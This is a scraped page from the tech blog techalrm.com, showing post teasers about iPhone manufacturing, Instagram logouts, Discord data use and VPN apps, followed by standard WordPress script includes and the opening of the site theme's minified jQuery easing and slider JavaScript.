            <div class="td-module-thumb"><a href="https://techalrm.com/apple-company-starts-manufacturing-the-iphone-13-in-india-very-soon/" rel="bookmark" class="td-image-wrap " title="Apple Company Starts Manufacturing The iPhone 13 In India Very Soon" ><img width="265" height="198" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="Apple Company Starts Manufacturing The Iphone 13 In India" title="Apple Company Starts Manufacturing The iPhone 13 In India Very Soon" data-src="https://techalrm.com/wp-content/uploads/2022/04/Apple-Company-Starts-Manufacturing-The-Iphone-13-In-India-265x198.jpg.webp" decoding="async" data-srcset="https://techalrm.com/wp-content/uploads/2022/04/Apple-Company-Starts-Manufacturing-The-Iphone-13-In-India-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/04/Apple-Company-Starts-Manufacturing-The-Iphone-13-In-India-485x360.jpg.webp 485w" data-sizes="auto" data-eio-rwidth="265" data-eio-rheight="198" data-src-webp="https://techalrm.com/wp-content/uploads/2022/04/Apple-Company-Starts-Manufacturing-The-Iphone-13-In-India-265x198.jpg.webp" /><noscript><img width="265" height="198" class="entry-thumb" src="https://techalrm.com/wp-content/uploads/2022/04/Apple-Company-Starts-Manufacturing-The-Iphone-13-In-India-265x198.jpg.webp"  srcset="https://techalrm.com/wp-content/uploads/2022/04/Apple-Company-Starts-Manufacturing-The-Iphone-13-In-India-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/04/Apple-Company-Starts-Manufacturing-The-Iphone-13-In-India-485x360.jpg.webp 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="Apple Company Starts Manufacturing The Iphone 13 In India" title="Apple Company Starts Manufacturing The iPhone 13 In India Very Soon" data-eio="l" /></noscript></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techalrm.com/apple-company-starts-manufacturing-the-iphone-13-in-india-very-soon/" rel="bookmark" title="Apple Company Starts Manufacturing The iPhone 13 In India Very Soon">Apple Company Starts Manufacturing The iPhone 13 In India Very Soon</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://techalrm.com/author/davidjames/">David James</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-12T06:37:59+00:00" >April 12, 2022</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://techalrm.com/why-does-instagram-keeps-logging-me-out-on-iphone-and-android/" rel="bookmark" class="td-image-wrap " title="Why Does Instagram Keeps Logging Me Out On iPhone And Android?" ><img width="265" height="198" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="Instagram Keeps Logging Me Out" title="Why Does Instagram Keeps Logging Me Out On iPhone And Android?" data-src="https://techalrm.com/wp-content/uploads/2022/04/Instagram-Keeps-Logging-Me-Out-1-265x198.jpg.webp" decoding="async" data-srcset="https://techalrm.com/wp-content/uploads/2022/04/Instagram-Keeps-Logging-Me-Out-1-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/04/Instagram-Keeps-Logging-Me-Out-1-485x360.jpg.webp 485w" data-sizes="auto" data-eio-rwidth="265" data-eio-rheight="198" data-src-webp="https://techalrm.com/wp-content/uploads/2022/04/Instagram-Keeps-Logging-Me-Out-1-265x198.jpg.webp" /><noscript><img width="265" height="198" class="entry-thumb" src="https://techalrm.com/wp-content/uploads/2022/04/Instagram-Keeps-Logging-Me-Out-1-265x198.jpg.webp"  srcset="https://techalrm.com/wp-content/uploads/2022/04/Instagram-Keeps-Logging-Me-Out-1-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/04/Instagram-Keeps-Logging-Me-Out-1-485x360.jpg.webp 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="Instagram Keeps Logging Me Out" title="Why Does Instagram Keeps Logging Me Out On iPhone And Android?" data-eio="l" /></noscript></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techalrm.com/why-does-instagram-keeps-logging-me-out-on-iphone-and-android/" rel="bookmark" title="Why Does Instagram Keeps Logging Me Out On iPhone And Android?">Why Does Instagram Keeps Logging Me Out On iPhone And Android?</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://techalrm.com/author/billthamas/">Bill Thamas</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-09T05:16:59+00:00" >April 9, 2022</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://techalrm.com/how-much-data-does-discord-app-use-you-didnt-know-before/" rel="bookmark" class="td-image-wrap " title="How Much Data Does Discord App Use? You Didn’t Know Before" ><img width="265" height="198" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="How Much Data Does Discord App Use" title="How Much Data Does Discord App Use? You Didn’t Know Before" data-src="https://techalrm.com/wp-content/uploads/2022/04/How-Much-Data-Does-Discord-App-Use-265x198.jpg.webp" decoding="async" data-srcset="https://techalrm.com/wp-content/uploads/2022/04/How-Much-Data-Does-Discord-App-Use-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/04/How-Much-Data-Does-Discord-App-Use-485x360.jpg.webp 485w" data-sizes="auto" data-eio-rwidth="265" data-eio-rheight="198" data-src-webp="https://techalrm.com/wp-content/uploads/2022/04/How-Much-Data-Does-Discord-App-Use-265x198.jpg.webp" /><noscript><img width="265" height="198" class="entry-thumb" src="https://techalrm.com/wp-content/uploads/2022/04/How-Much-Data-Does-Discord-App-Use-265x198.jpg.webp"  srcset="https://techalrm.com/wp-content/uploads/2022/04/How-Much-Data-Does-Discord-App-Use-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/04/How-Much-Data-Does-Discord-App-Use-485x360.jpg.webp 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="How Much Data Does Discord App Use" title="How Much Data Does Discord App Use? You Didn’t Know Before" data-eio="l" /></noscript></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techalrm.com/how-much-data-does-discord-app-use-you-didnt-know-before/" rel="bookmark" title="How Much Data Does Discord App Use? You Didn’t Know Before">How Much Data Does Discord App Use? You Didn’t Know Before</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://techalrm.com/author/billthamas/">Bill Thamas</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-09T04:40:28+00:00" >April 9, 2022</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://techalrm.com/the-best-vpn-app-for-iphone/" rel="bookmark" class="td-image-wrap " title="The Best VPN App For iPhone That You Must Try" ><img width="265" height="198" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="The Best VPN App For iPhone" title="The Best VPN App For iPhone That You Must Try" data-src="https://techalrm.com/wp-content/uploads/2022/04/The-Best-VPN-App-For-iPhone-2-265x198.jpg.webp" decoding="async" data-srcset="https://techalrm.com/wp-content/uploads/2022/04/The-Best-VPN-App-For-iPhone-2-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/04/The-Best-VPN-App-For-iPhone-2-485x360.jpg.webp 485w" data-sizes="auto" data-eio-rwidth="265" data-eio-rheight="198" data-src-webp="https://techalrm.com/wp-content/uploads/2022/04/The-Best-VPN-App-For-iPhone-2-265x198.jpg.webp" /><noscript><img width="265" height="198" class="entry-thumb" src="https://techalrm.com/wp-content/uploads/2022/04/The-Best-VPN-App-For-iPhone-2-265x198.jpg.webp"  srcset="https://techalrm.com/wp-content/uploads/2022/04/The-Best-VPN-App-For-iPhone-2-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/04/The-Best-VPN-App-For-iPhone-2-485x360.jpg.webp 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="The Best VPN App For iPhone" title="The Best VPN App For iPhone That You Must Try" data-eio="l" /></noscript></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techalrm.com/the-best-vpn-app-for-iphone/" rel="bookmark" title="The Best VPN App For iPhone That You Must Try">The Best VPN App For iPhone That You Must Try</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://techalrm.com/author/davidjames/">David James</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-07T10:00:04+00:00" >April 7, 2022</time></span>                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://techalrm.com/page/2/" class="page" title="2">2</a><a href="https://techalrm.com/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://techalrm.com/page/32/" class="last" title="32">32</a><a href="https://techalrm.com/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 32</span></div>        </div>
    </div>
    <!-- footer AD -->
    
    <!-- footer -->
        <div class="td-mobile-footer-wrap">
        <div class="td-container">
            <div class="td-footer-wrap"><aside class="td-footer-logo"><a href="https://techalrm.com/" aria-label="Logo"><img src="[data-uri]" alt="" title="" data-src="http://techalrm.com/wp-content/uploads/2021/12/techalrm.png" decoding="async" class="lazyload" data-eio-rwidth="220" data-eio-rheight="50" /><noscript><img src="http://techalrm.com/wp-content/uploads/2021/12/techalrm.png" alt="" title="" data-eio="l" /></noscript></a></aside></div><div class="td-footer-wrap"><aside class="td-footer-description"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-footer-wrap"><aside class="td-footer-social"><div class="block-title"><span>FOLLOW US</span></div></aside></div>        </div><!-- close td-container -->
    </div><!-- close footer -->
    <!-- sub footer -->
            <div class="td-mobile-sub-footer-wrap">
            <div class="td-container">

                    <div class="td-sub-footer-menu">
                                            </div>

                    <div class="td-sub-footer-copy">
                        &copy;                     </div>

            </div>
        </div>
    
</div><!-- close td-outer-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/plugins\/td-composer\/mobile\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <!--
        Theme: Newspaper Mobile Theme by tagDiv 2021
        Version: 11.4 (rara)
        Deploy mode: deploy
        
        uid: 69667554bc03b
    -->
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://techalrm.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://techalrm.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://techalrm.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://techalrm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/techalrm.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://techalrm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://techalrm.com/wp-content/plugins/td-composer/mobile/js/tagdiv_theme.min.js?ver=11.4" id="td-site-js"></script>
<script type="text/javascript" src="https://techalrm.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 16:39:48 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://techalrm.com/wp-content/plugins/td-composer/mobile/js/tagdiv_theme.min.js?ver=11.4
body_size: 21629
content:
jQuery.easing.jswing=jQuery.easing.swing;
jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,f){return jQuery.easing[jQuery.easing.def](a,b,c,d,f)},easeInQuad:function(a,b,c,d,f){return d*(b/=f)*b+c},easeOutQuad:function(a,b,c,d,f){return-d*(b/=f)*(b-2)+c},easeInOutQuad:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,f){return d*(b/=f)*b*b+c},easeOutCubic:function(a,b,c,d,f){return d*((b=b/f-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b+c:
d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,f){return d*(b/=f)*b*b*b+c},easeOutQuart:function(a,b,c,d,f){return-d*((b=b/f-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,f){return d*(b/=f)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,f){return d*((b=b/f-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,f){return-d*Math.cos(b/
f*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,f){return d*Math.sin(b/f*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,f){return-d/2*(Math.cos(Math.PI*b/f)-1)+c},easeInExpo:function(a,b,c,d,f){return 0==b?c:d*Math.pow(2,10*(b/f-1))+c},easeOutExpo:function(a,b,c,d,f){return b==f?c+d:d*(-Math.pow(2,-10*b/f)+1)+c},easeInOutExpo:function(a,b,c,d,f){return 0==b?c:b==f?c+d:1>(b/=f/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,f){return-d*(Math.sqrt(1-(b/=f)*
b)-1)+c},easeOutCirc:function(a,b,c,d,f){return d*Math.sqrt(1-(b=b/f-1)*b)+c},easeInOutCirc:function(a,b,c,d,f){return 1>(b/=f/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,f){a=1.70158;var h=0,r=d;if(0==b)return c;if(1==(b/=f))return c+d;h||(h=.3*f);r<Math.abs(d)?(r=d,a=h/4):a=h/(2*Math.PI)*Math.asin(d/r);return-(r*Math.pow(2,10*--b)*Math.sin(2*(b*f-a)*Math.PI/h))+c},easeOutElastic:function(a,b,c,d,f){a=1.70158;var h=0,r=d;if(0==b)return c;if(1==(b/=
f))return c+d;h||(h=.3*f);r<Math.abs(d)?(r=d,a=h/4):a=h/(2*Math.PI)*Math.asin(d/r);return r*Math.pow(2,-10*b)*Math.sin(2*(b*f-a)*Math.PI/h)+d+c},easeInOutElastic:function(a,b,c,d,f){a=1.70158;var h=0,r=d;if(0==b)return c;if(2==(b/=f/2))return c+d;h||(h=.3*f*1.5);r<Math.abs(d)?(r=d,a=h/4):a=h/(2*Math.PI)*Math.asin(d/r);return 1>b?-.5*r*Math.pow(2,10*--b)*Math.sin(2*(b*f-a)*Math.PI/h)+c:.5*r*Math.pow(2,-10*--b)*Math.sin(2*(b*f-a)*Math.PI/h)+d+c},easeInBack:function(a,b,c,d,f,h){void 0==h&&(h=1.70158);
return d*(b/=f)*b*((h+1)*b-h)+c},easeOutBack:function(a,b,c,d,f,h){void 0==h&&(h=1.70158);return d*((b=b/f-1)*b*((h+1)*b+h)+1)+c},easeInOutBack:function(a,b,c,d,f,h){void 0==h&&(h=1.70158);return 1>(b/=f/2)?d/2*b*b*(((h*=1.525)+1)*b-h)+c:d/2*((b-=2)*b*(((h*=1.525)+1)*b+h)+2)+c},easeInBounce:function(a,b,c,d,f){return d-jQuery.easing.easeOutBounce(a,f-b,0,d,f)+c},easeOutBounce:function(a,b,c,d,f){return(b/=f)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=
2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,f){return b<f/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,f)+c:.5*jQuery.easing.easeOutBounce(a,2*b-f,0,d,f)+.5*d+c}});
(function(a){var b=0,c=0,d=0,f=0,h="ontouchstart"in window||0<navigator.msMaxTouchPoints,r="onorientationchange"in window,A=!1,N=!1,x=!1,ia=!1,V=!1,w="pointer",la="pointer",Q=[],P=[],wa=[],ha=[],H=[],ja=[],G=[],m=[],u=[],xa=[],ka=[],k={showScrollbar:function(b,c){b.scrollbarHide&&a("."+c).css({opacity:b.scrollbarOpacity,filter:"alpha(opacity:"+100*b.scrollbarOpacity+")"})},hideScrollbar:function(a,b,c,d,f,e,h,A,x,m){if(a.scrollbar&&a.scrollbarHide)for(var g=c;g<c+25;g++)b[b.length]=k.hideScrollbarIntervalTimer(10*
g,d[c],(c+24-g)/24,f,e,h,A,x,m,a)},hideScrollbarInterval:function(b,c,d,h,B,e,A,x,m){f=-1*b/u[x]*(B-e-A-h);k.setSliderOffset("."+d,f);a("."+d).css({opacity:m.scrollbarOpacity*c,filter:"alpha(opacity:"+m.scrollbarOpacity*c*100+")"})},slowScrollHorizontalInterval:function(b,c,d,h,B,e,A,x,N,r,y,J,O,z,v,t,w,n,C){if(C.infiniteSlider){if(d<=-1*u[t]){var g=a(b).width();if(d<=-1*xa[t]){var p=-1*y[0];a(c).each(function(b){k.setSliderOffset(a(c)[b],p+w);b<J.length&&(J[b]=-1*p);p+=v[b]});d+=-1*J[0];m[t]=-1*
J[0]+w;u[t]=m[t]+g-e;G[t]=0}else{var q=0,I=k.getSliderOffset(a(c[0]),"x");a(c).each(function(a){k.getSliderOffset(this,"x")<I&&(I=k.getSliderOffset(this,"x"),q=a)});O=m[t]+g;k.setSliderOffset(a(c)[q],O);m[t]=-1*J[1]+w;u[t]=m[t]+g-e;J.splice(0,1);J.splice(J.length,0,-1*O+w);G[t]++}}if(d>=-1*m[t]||0<=d){g=a(b).width();if(0<d)for(p=-1*y[0],a(c).each(function(b){k.setSliderOffset(a(c)[b],p+w);b<J.length&&(J[b]=-1*p);p+=v[b]}),d-=-1*J[0],m[t]=-1*J[0]+w,u[t]=m[t]+g-e,G[t]=z;0<-1*J[0]-g+w;){var ba=0,X=k.getSliderOffset(a(c[0]),
"x");a(c).each(function(a){k.getSliderOffset(this,"x")>X&&(X=k.getSliderOffset(this,"x"),ba=a)});O=m[t]-v[ba];k.setSliderOffset(a(c)[ba],O);J.splice(0,0,-1*O+w);J.splice(J.length-1,1);m[t]=-1*J[0]+w;u[t]=m[t]+g-e;G[t]--;H[t]++}0>d&&(ba=0,X=k.getSliderOffset(a(c[0]),"x"),a(c).each(function(a){k.getSliderOffset(this,"x")>X&&(X=k.getSliderOffset(this,"x"),ba=a)}),O=m[t]-v[ba],k.setSliderOffset(a(c)[ba],O),J.splice(0,0,-1*O+w),J.splice(J.length-1,1),m[t]=-1*J[0]+w,u[t]=m[t]+g-e,G[t]--)}}y=!1;e=k.calcActiveOffset(C,
d,J,e,G[t],z,r,t);O=(e+G[t]+z)%z;C.infiniteSlider?O!=ja[t]&&(y=!0):e!=H[t]&&(y=!0);if(y&&(z=new k.args("change",C,b,a(b).children(":eq("+O+")"),O,n),a(b).parent().data("args",z),""!=C.onSlideChange))C.onSlideChange(z);H[t]=e;ja[t]=O;d=Math.floor(d);k.setSliderOffset(b,d);C.scrollbar&&(f=Math.floor((-1*d-m[t]+w)/(u[t]-m[t]+w)*(A-x-B)),b=B-N,d>=-1*m[t]+w?(b=B-N- -1*f,k.setSliderOffset(a("."+h),0)):(d<=-1*u[t]+1&&(b=A-x-N-f),k.setSliderOffset(a("."+h),f)),a("."+h).css({width:b+"px"}))},slowScrollHorizontal:function(b,
c,d,f,h,e,A,x,N,w,y,J,r,z,v,t,Q,n,C,D,K){var g=k.getSliderOffset(b,"x");e=[];var p=0,q=25/1024*x;frictionCoefficient=K.frictionCoefficient;elasticFrictionCoefficient=K.elasticFrictionCoefficient;snapFrictionCoefficient=K.snapFrictionCoefficient;h>K.snapVelocityThreshold&&K.snapToChildren&&!C?p=1:h<-1*K.snapVelocityThreshold&&K.snapToChildren&&!C&&(p=-1);h<-1*q?h=-1*q:h>q&&(h=q);a(b)[0]!==a(n)[0]&&(p*=-1,h*=-2);n=G[v];if(K.infiniteSlider)var I=m[v],l=u[v];C=[];q=[];for(var B=0;B<r.length;B++)C[B]=
r[B],B<c.length&&(q[B]=k.getSliderOffset(a(c[B]),"x"));for(;1<h||-1>h;){h*=frictionCoefficient;g+=h;(g>-1*m[v]||g<-1*u[v])&&!K.infiniteSlider&&(h*=elasticFrictionCoefficient,g+=h);if(K.infiniteSlider){if(g<=-1*l){l=a(b).width();var X=0,O=q[0];for(B=0;B<q.length;B++)q[B]<O&&(O=q[B],X=B);B=I+l;q[X]=B;I=-1*C[1]+D;l=I+l-x;C.splice(0,1);C.splice(C.length,0,-1*B+D);n++}if(g>=-1*I){l=a(b).width();X=0;O=q[0];for(B=0;B<q.length;B++)q[B]>O&&(O=q[B],X=B);B=I-z[X];q[X]=B;C.splice(0,0,-1*B+D);C.splice(C.length-
1,1);I=-1*C[0]+D;l=I+l-x;n--}}e[e.length]=g}q=!1;h=k.calcActiveOffset(K,g,C,x,n,Q,H[v],v);K.snapToChildren&&(K.infiniteSlider?(h+n+Q)%Q!=ja[v]&&(q=!0):h!=H[v]&&(q=!0),0>p&&!q?(h++,h>=r.length&&!K.infiniteSlider&&(h=r.length-1)):0<p&&!q&&(h--,0>h&&!K.infiniteSlider&&(h=0)));if(K.snapToChildren||(g>-1*m[v]||g<-1*u[v])&&!K.infiniteSlider){for((g>-1*m[v]||g<-1*u[v])&&!K.infiniteSlider?e.splice(0,e.length):(e.splice(.1*e.length,e.length),g=0<e.length?e[e.length-1]:g);g<C[h]-.5||g>C[h]+.5;)g=(g-C[h])*snapFrictionCoefficient+
C[h],e[e.length]=g;e[e.length]=C[h]}p=1;0!=e.length%2&&(p=0);for(g=0;g<d.length;g++)clearTimeout(d[g]);n=(h+n+Q)%Q;I=0;for(g=p;g<e.length;g+=2)if(g==p||1<Math.abs(e[g]-I)||g>=e.length-2)I=e[g],d[d.length]=k.slowScrollHorizontalIntervalTimer(10*g,b,c,e[g],f,A,x,N,w,y,h,J,r,t,Q,z,v,D,n,K);I=(h+G[v]+Q)%Q;""!=K.onSlideComplete&&1<e.length&&(d[d.length]=k.onSlideCompleteTimer(10*(g+1),K,b,a(b).children(":eq("+I+")"),n,v));ha[v]=d;k.hideScrollbar(K,d,g,e,f,A,x,w,y,v)},onSlideComplete:function(b,c,d,f,h){d=
new k.args("complete",b,a(c),d,f,f);a(c).parent().data("args",d);if(""!=b.onSlideComplete)b.onSlideComplete(d)},getSliderOffset:function(b,c){c="x"==c?4:5;if(!A||N||x)var d=parseInt(a(b).css("left"),10);else{d=["-webkit-transform","-moz-transform","transform"];for(var p,f=0;f<d.length;f++)if(void 0!=a(b).css(d[f])&&0<a(b).css(d[f]).length){p=a(b).css(d[f]).split(",");break}d=void 0==p[c]?0:parseInt(p[c],10)}return d},setSliderOffset:function(b,c){c=parseInt(c,10);!A||N||x?a(b).css({left:c+"px"}):
a(b).css({msTransform:"matrix(1,0,0,1,"+c+",0)",webkitTransform:"matrix(1,0,0,1,"+c+",0)",MozTransform:"matrix(1,0,0,1,"+c+",0)",transform:"matrix(1,0,0,1,"+c+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(w="-webkit-grab",la="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?(V=!0,w="move",la="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?ia=N=!0:null!=navigator.userAgent.match("MSIE 8")?ia=x=!0:null!=navigator.userAgent.match("MSIE 9")&&(ia=!0)},
has3DTransform:function(){var b=!1,c=a("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==c.attr("style")?b=!1:V&&21<=parseInt(navigator.userAgent.split("/")[3],10)?b=!1:void 0!=c.attr("style")&&(b=!0);return b},getSlideNumber:function(a,b,c){return(a-G[b]+c)%c},calcActiveOffset:function(a,b,c,d,f,e,h,k){f=!1;a=[];var g;b>c[0]&&(g=0);b<c[c.length-1]&&(g=e-1);for(e=0;e<c.length;e++)c[e]<=b&&
c[e]>b-d&&(f||c[e]==b||(a[a.length]=c[e-1]),a[a.length]=c[e],f=!0);0==a.length&&(a[0]=c[c.length-1]);for(e=f=0;e<a.length;e++)h=Math.abs(b-a[e]),h<d&&(f=a[e],d=h);for(e=0;e<c.length;e++)f==c[e]&&(g=e);return g},changeSlide:function(b,c,d,f,h,e,x,A,m,N,w,r,u,z,v,t,Q,n){k.autoSlidePause(z);for(var g=0;g<f.length;g++)clearTimeout(f[g]);var p=Math.ceil(n.autoSlideTransTimer/10)+1,I=k.getSliderOffset(c,"x"),q=r[b],y=q-I;if(n.infiniteSlider)for(b=(b-G[z]+2*t)%t,g=!1,0==b&&2==t&&(b=t,r[b]=r[b-1]-a(d).eq(0).outerWidth(!0),
g=!0),q=r[b],y=q-I,q=[r[b]-a(c).width(),r[b]+a(c).width()],g&&r.splice(r.length-1,1),g=0;g<q.length;g++)Math.abs(q[g]-I)<Math.abs(y)&&(y=q[g]-I);q=[];k.showScrollbar(n,h);for(g=0;g<=p;g++){var B=g;B/=p;B--;B=I+y*(Math.pow(B,5)+1);q[q.length]=B}p=(b+G[z]+t)%t;for(g=I=0;g<q.length;g++){if(0==g||1<Math.abs(q[g]-I)||g>=q.length-2)I=q[g],f[g]=k.slowScrollHorizontalIntervalTimer(10*(g+1),c,d,q[g],h,e,x,A,m,N,b,w,r,v,t,u,z,Q,p,n);0==g&&""!=n.onSlideStart&&(y=(H[z]+G[z]+t)%t,n.onSlideStart(new k.args("start",
n,c,a(c).children(":eq("+y+")"),y,b)))}I=!1;n.infiniteSlider?p!=ja[z]&&(I=!0):b!=H[z]&&(I=!0);I&&""!=n.onSlideComplete&&(f[f.length]=k.onSlideCompleteTimer(10*(g+1),n,c,a(c).children(":eq("+p+")"),p,z));ha[z]=f;k.hideScrollbar(n,f,g,q,h,e,x,m,N,z);k.autoSlide(c,d,f,h,e,x,A,m,N,w,r,u,z,v,t,Q,n)},autoSlide:function(a,b,c,d,f,e,h,x,A,r,m,N,w,z,v,t,u){if(!P[w].autoSlide)return!1;k.autoSlidePause(w);Q[w]=setTimeout(function(){!u.infiniteSlider&&H[w]>m.length-1&&(H[w]-=v);k.changeSlide((H[w]+G[w]+m.length+
1)%m.length,a,b,c,d,f,e,h,x,A,r,m,N,w,z,v,t,u);k.autoSlide(a,b,c,d,f,e,h,x,A,r,m,N,w,z,v,t,u)},u.autoSlideTimer+u.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(Q[a])},isUnselectable:function(b,c){return""!=c.unselectableSelector&&1==a(b).closest(c.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(a,b,c,d,f,e,h,x,A,m,w,r,N,u,v,t,Q,n,C,D){return setTimeout(function(){k.slowScrollHorizontalInterval(b,c,d,f,e,h,x,A,m,w,r,N,u,v,t,Q,n,C,D)},a)},onSlideCompleteTimer:function(a,
